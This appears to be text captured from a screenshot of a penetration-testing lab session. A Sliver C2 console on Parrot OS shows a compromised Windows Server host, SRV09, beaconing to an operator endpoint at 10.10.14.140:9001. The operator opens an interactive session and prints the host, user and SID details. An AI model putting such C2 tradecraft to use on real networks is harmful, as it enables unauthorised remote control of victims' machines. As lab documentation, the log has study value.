 Parrot Terminal × Parrot Terminal × × Parrot Terminal ×
[server] sliver (http-beacon-9001) > interactive
[*] Using beacon's active C2 endpoint: https://10.10.14.140:9001
[*] Tasked beacon http-beacon-9001 (eb812564)
[*] Session 974fcb4f http-beacon-9001 - 10.129.229.225:50567 (SRV09) - windows/amd64 - Thu, 19 Nov 2026 03:01:20 EST
[server] sliver (http-beacon-9001) > use 974fcb4f
[*] Active session http-beacon-9001 (974fcb4f-f9b0-410f-88e5-139cc0fa3e35)
[server] sliver (http-beacon-9001) > info
Session ID: 974fcb4f-f9b0-410f-88e5-139cc0fa3e35
Name: http-beacon-9001
Hostname: SRV09
UUID: 3bf83042-d32d-6b5d-819a-135d54863564
Username: SDE\felipe
UID: S-1-5-21-2027674183-2520992429-4195948650-1114
GID: S-1-5-21-2027674183-2520992429-4195948650-513
PID: 2152
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.10.14.140:9001
Remote Address: 10.129.229.225:50567
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Nov 19 03:01:20 EST 2026 (38s ago)
Last Checkin: Thu Nov 19 03:01:57 EST 2026 (1s ago)
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.22... Explore | BloodHoun...